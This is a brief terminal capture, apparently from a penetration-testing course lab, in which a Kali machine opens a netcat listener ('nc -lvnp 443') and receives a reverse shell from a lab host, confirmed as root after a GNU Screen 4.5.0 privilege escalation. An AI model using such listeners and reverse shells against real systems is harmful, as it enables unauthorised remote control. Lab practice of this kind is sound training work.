 ┌──(root㉿kali)-[/home/…/academy/cptspath/post-exploitation/screen-v4.5.0-priv-escalate]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.139] from (UNKNOWN) [10.129.2.210] 46442
bash: cannot set terminal process group (3190): Inappropriate ioctl for device
bash: no job control in this shell
root@NIX02:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@NIX02:~#